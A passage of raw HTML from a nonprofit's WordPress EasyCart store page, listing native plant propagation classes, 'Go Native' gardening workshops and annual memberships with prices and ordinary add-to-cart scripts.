						<span class="ec_price_type5">$25.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_284" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=1426670" onclick="   ec_add_to_cart( '284', '1426670', 1, 0, 1, 40, '551cd0fdb0', 'ec_add_to_cart_quantity_589532228' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_284" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '1426670' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_1426670"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_1426670"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_8295333" data-wpec-cats="5">

<div id="ec_product_quickview_container_8295333" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/uploads/2018/04/propagation_nativeplants.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_5543_c3384eaf0e374e26afbe8c0f1e7a554c.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_5188_6c1918e1af48623d8b566cd68adc72a3.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_5179_76ff31e8f625d43bbd3339ee38bd8ca8.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/fire treatment 2_13ac0a7c8d3845cfad71f02bdcbcd459.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/uploads/2018/04/propagation_nativeplants.jpg" alt="Propagation of Native Plants - Sundays" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/propagation-of-native-plants-sundays/">Propagation of Native Plants - Sundays</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$50.00</span></div>
					
					<div class="ec_product_quickview_content_description"><p>Sundays, 10am – 1pm,  July 15 &amp; 29, August 5, 12, 19 &amp; 26. 10AM-1PM. Join Back to Natives for a hands-on class to increase your native plant propagation knowledge.  Participants will gather for 6 Sundays to learn which native plants propagate best by seed, cuttings, layering, and division.  We will examine unique methods for mimicking nature’s scarification process.  The biology, anatomy, history, and use of these propagation techniques will also be covered, briefly.  Students will help propagate native plants for use in habitat restoration and environmental education projects.  Most classes will take place at the Back to Natives Nursery at Santiago Park.  $50 for non-members and $40 for members. $10 per individual class if you do not want to sign up for the series. RSVP for individual classes to education@backtonatives.org</p></div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_8295333">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_8295333">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '8295333', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_8295333" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '8295333', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '292', '8295333', jQuery( document.getElementById( 'ec_quantity_8295333' ) ).val( ), 0, 0, 1000000, 'aeb8ffdd69' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '8295333' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_8295333">

				<div id="ec_product_image_effect_8295333" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/propagation-of-native-plants-sundays/" class="ec_image_link_cover"><span class="wpec-visually-hide">Propagation of Native Plants - Sundays</span></a>

									<div class="ec_product_image_display_type ec_single_fade_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/uploads/2018/04/propagation_nativeplants.jpg" alt="Propagation of Native Plants - Sundays" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/propagation-of-native-plants-sundays/" class="ec_image_link_cover">Propagation of Native Plants - Sundays</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$50.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '8295333' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_292" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=8295333" onclick="   ec_add_to_cart( '292', '8295333', 1, 0, 1, 999999, 'aeb8ffdd69', 'ec_add_to_cart_quantity_179821572' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_292" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/propagation-of-native-plants-sundays/" class="ec_image_link_cover">Propagation of Native Plants - Sundays</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$50.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_292" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=8295333" onclick="   ec_add_to_cart( '292', '8295333', 1, 0, 1, 999999, 'aeb8ffdd69', 'ec_add_to_cart_quantity_611534329' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_292" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '8295333' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_8295333"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_8295333"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_7352519" data-wpec-cats="5">

<div id="ec_product_quickview_container_7352519" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/uploads/2018/10/landscape_sustainably_1.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_0425_08b35cd6d3ce0686dd7c015737e38b6c.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_0446_25cf2264817d36b09185057a2d60b1c3.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_6726_2c1449967f736d474a544b495a976d8d.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_0429_ce221b1349cff7d5e40098f47b0f33d4.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/uploads/2018/10/landscape_sustainably_1.jpg" alt="Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies " class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/go-natives-landscaping/">Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies </a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$5.00</span></div>
					
					<div class="ec_product_quickview_content_description">California is experiencing a record drought and homeowners are feeling the pinch. We’re all restricted to watering only two days per week – but with native plants, the correct irrigation, and healthy soil your yard can be more beautiful than ever! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/go-natives-landscaping/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '7352519' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_7352519">

				<div id="ec_product_image_effect_7352519" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/go-natives-landscaping/" class="ec_image_link_cover"><span class="wpec-visually-hide">Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies </span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/uploads/2018/10/landscape_sustainably_1.jpg" alt="Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies " class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/go-natives-landscaping/" class="ec_image_link_cover">Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies </a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$5.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '7352519' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/go-natives-landscaping/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/go-natives-landscaping/" class="ec_image_link_cover">Go Native: Landscaping Sustainably with Native Plants for Birds and Butterflies </a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$5.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/go-natives-landscaping/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '7352519' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_7352519"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_7352519"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_4804502" data-wpec-cats="5">

<div id="ec_product_quickview_container_4804502" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/uploads/2018/10/gonative_habitatgardening_icon.jpg,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics2/IMG_0425_08b35cd6d3ce0686dd7c015737e38b6c.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics3/IMG_0446_25cf2264817d36b09185057a2d60b1c3.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics4/IMG_6726_2c1449967f736d474a544b495a976d8d.JPG,https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics5/IMG_0429_ce221b1349cff7d5e40098f47b0f33d4.JPG">
										<div class="ec_flipbook_left">&#65513;</div>
					<div class="ec_flipbook_right">&#65515;</div>
										<img src="https://www.backtonatives.org/wp-content/uploads/2018/10/gonative_habitatgardening_icon.jpg" alt="Go Native: Habitat Gardening for Birds and Butterflies " class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/">Go Native: Habitat Gardening for Birds and Butterflies </a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$5.00</span></div>
					
					<div class="ec_product_quickview_content_description">California is experiencing a record drought and homeowners are feeling the pinch. We’re all restricted to watering only two days per week – but with native plants, the correct irrigation, and healthy soil your yard can be more beautiful than ever! </div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '4804502' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_4804502">

				<div id="ec_product_image_effect_4804502" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/go-native-habitat-gardening/" class="ec_image_link_cover"><span class="wpec-visually-hide">Go Native: Habitat Gardening for Birds and Butterflies </span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/uploads/2018/10/gonative_habitatgardening_icon.jpg" alt="Go Native: Habitat Gardening for Birds and Butterflies " class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/" class="ec_image_link_cover">Go Native: Habitat Gardening for Birds and Butterflies </a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$5.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '4804502' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/" class="ec_image_link_cover">Go Native: Habitat Gardening for Birds and Butterflies </a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$5.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/go-native-habitat-gardening/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '4804502' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_4804502"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_4804502"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_43" data-wpec-cats="3">

<div id="ec_product_quickview_container_43" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Supporting Family Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership/">Annual Supporting Family Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$150.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Supporting Family Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_43">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_43">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '43', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_43" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '43', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '255', '43', jQuery( document.getElementById( 'ec_quantity_43' ) ).val( ), 0, 0, 1000000, '02a091876c' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '43' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_43">

				<div id="ec_product_image_effect_43" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-supporting-family-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Supporting Family Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Supporting Family Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership/" class="ec_image_link_cover">Annual Supporting Family Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$150.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '43' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_255" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=43" onclick="   ec_add_to_cart( '255', '43', 1, 0, 1, 999999, '02a091876c', 'ec_add_to_cart_quantity_929749989' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_255" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership/" class="ec_image_link_cover">Annual Supporting Family Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$150.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_255" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=43" onclick="   ec_add_to_cart( '255', '43', 1, 0, 1, 999999, '02a091876c', 'ec_add_to_cart_quantity_694240751' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_255" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '43' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_43"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_43"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_6411649" data-wpec-cats="3">

<div id="ec_product_quickview_container_6411649" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Supporting Family Membership Subscription" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/">Annual Supporting Family Membership Subscription</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$150.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Supporting Family Membership</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
						
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_exceeded_error_6411649">Maximum quantity exceeded</div>
						<div class="ec_details_option_row_error" id="ec_addtocart_quantity_minimum_error_6411649">Minimum purchase amount of 0 items is Required</div>

												<table class="ec_product_quickview_content_quantity">
							<tr>
								<td>
									<input type="button" value="-" class="ec_minus" onclick="ec_minus_quantity( '6411649', 0 );" />
								</td>
								<td>
									<input type="number" value="1" name="quantity" id="ec_quantity_6411649" autocomplete="off" step="1" min="1" class="ec_quantity" />
								</td>
								<td>
									<input type="button" value="+" class="ec_plus" onclick="ec_plus_quantity( '6411649', 0, 1000000 );" />
								</td>
							</tr>
							<tr>
								<td colspan="3">
									<input type="button" value="ADD TO CART" onclick="   ec_add_to_cart( '289', '6411649', jQuery( document.getElementById( 'ec_quantity_6411649' ) ).val( ), 0, 0, 1000000, 'ab556c2da1' );" />

									 
									
									
									
								</td>
							 </tr>
						</table>
						
						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '6411649' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_6411649">

				<div id="ec_product_image_effect_6411649" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Supporting Family Membership Subscription</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/default_clip_image002_9304b04c3ae775e7b97e15ac26da0598.jpg" alt="Annual Supporting Family Membership Subscription" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/" class="ec_image_link_cover">Annual Supporting Family Membership Subscription</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$150.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '6411649' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container">
												<span class="ec_product_addtocart">
					<a id="ec_add_to_cart_type6_289" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=6411649" onclick="   ec_add_to_cart( '289', '6411649', 1, 0, 1, 999999, 'ab556c2da1', 'ec_add_to_cart_quantity_332941435' ); return false;">ADD TO CART</a>
										<a id="ec_added_to_cart_type6_289" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
									</span>
			</div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/" class="ec_image_link_cover">Annual Supporting Family Membership Subscription</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$150.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container">
									<span class="ec_product_addtocart">
				<a id="ec_add_to_cart_289" href="https://www.backtonatives.org/cart/?ec_action=addtocart&amp;model_number=6411649" onclick="   ec_add_to_cart( '289', '6411649', 1, 0, 1, 999999, 'ab556c2da1', 'ec_add_to_cart_quantity_509077488' ); return false;">ADD TO CART</a>
								<a id="ec_added_to_cart_289" href="https://www.backtonatives.org/cart/" class="ec_added_to_cart_button">CHECKOUT NOW</a>
							</span>
		</div>
				
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '6411649' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_6411649"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_6411649"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_42" data-wpec-cats="3">

<div id="ec_product_quickview_container_42" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
			<div class="ec_product_quickview_content_holder">
				<div class="ec_product_quickview_content_images" data-image-list="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg">
										<img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg" alt="Annual Supporting Membership" class="ec_flipbook_image skip-lazy" />
				</div>
				<div class="ec_product_quickview_content_data">

					
					<h2 class="ec_product_quickview_content_title"><a href="https://www.backtonatives.org/store/annual-supporting-membership/">Annual Supporting Membership</a></h2>
					<div class="ec_product_quickview_content_divider"></div>
										<div class="ec_product_quickview_content_price"><span class="ec_price">$100.00</span></div>
					
					<div class="ec_product_quickview_content_description">Annual Supporting Membership to Back to Natives Restoration</div>
															<div class="ec_product_quickview_content_add_to_cart_container">
												<div class="ec_product_quickview_content_add_to_cart"><a href="https://www.backtonatives.org/store/annual-supporting-membership/">Select Options</a></div>

						
						
					</div>
				</div>
				<div class="ec_product_quickview_close"><input type="button" onclick="ec_product_hide_quick_view_link( '42' );" value="x"></div>
			</div>
		</div>
	</div>
</div>






	<div style="padding:0px; margin:auto; vertical-align:middle;" class="ec_product_type5" id="ec_product_image_42">

				<div id="ec_product_image_effect_42" class="ec_image_container_none ec_dynamic_image_height">
						<a href="https://www.backtonatives.org/store/annual-supporting-membership/" class="ec_image_link_cover"><span class="wpec-visually-hide">Annual Supporting Membership</span></a>

									<div class="ec_product_image_display_type ec_single_grow_container ec_dynamic_image_height">

				
								<div class="ec_dynamic_image_height ec_product_image_container ">

					
					<div class="ec_dynamic_image_height ec_product_image_1 "><img src="https://www.backtonatives.org/wp-content/plugins/wp-easycart-data/products/pics1/20080613_9346_168f12bdc45b5d901aa191049d06f2f5.jpg" alt="Annual Supporting Membership" class="skip-lazy" /></div>

					
				</div>
							</div>
					</div>

				<div class="ec_product_meta_type6">
						<h3 class="ec_product_title"><a href="https://www.backtonatives.org/store/annual-supporting-membership/" class="ec_image_link_cover">Annual Supporting Membership</a></h3>
																					<div class="ec_price_container5">
												<span class="ec_price">$100.00</span>
					</div>
													
						<div class="ec_product_quickview_container"><span class="ec_product_quickview"><input type="button" onclick="ec_product_show_quick_view_link( '42' );" value="Quickview" /> </span></div>
			
									<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-supporting-membership/" target="_self">Select Options</a></span></div>
			
					</div>

		
				<h3 class="ec_product_title_type5"><a href="https://www.backtonatives.org/store/annual-supporting-membership/" class="ec_image_link_cover">Annual Supporting Membership</a></h3>
								
						<div class="ec_price_container_type5">
						<span class="ec_price_type5">$100.00</span>
					</div>
				
		
								<div class="ec_product_addtocart_container"><span class="ec_product_addtocart ec_product_addtocart_no_margin"><a href="https://www.backtonatives.org/store/annual-supporting-membership/">Select Options</a></span></div>
				
		
						<span class="ec_product_quickview" ><input type="button" onclick="ec_product_show_quick_view_link( '42' ); return false;" value="Quickview" /></span>
		
		
		<div class="ec_product_successfully_added_container" id="ec_product_added_42"><div class="ec_product_successfully_added"><div>Successfully Added to your Shopping Cart</div></div></div>

		<div class="ec_product_loader_container" id="ec_product_loader_42"><div class="ec_product_loader"><div>Adding to Cart...</div></div></div>

	</div>

</li>
<li class="ec_product_li" id="ec_product_li_8819034" data-wpec-cats="3">

<div id="ec_product_quickview_container_8819034" class="ec_product_quickview_container">
	<div class="ec_product_quickview_content">
		<div class="ec_product_quickview_content_padding">
